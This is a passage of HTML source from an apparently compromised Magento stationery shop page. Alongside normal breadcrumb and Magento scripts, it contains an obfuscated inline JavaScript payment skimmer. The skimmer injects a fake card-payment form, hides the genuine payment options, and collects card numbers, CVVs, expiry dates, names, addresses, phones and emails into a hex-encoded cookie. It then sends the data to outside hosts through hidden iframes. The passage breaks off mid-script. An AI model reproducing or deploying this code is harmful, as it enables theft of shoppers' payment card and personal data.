        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis.html",
                "name": "Peralatan Menggambar &amp; Melukis"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Cat Air &amp; Cat Akrilik"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var 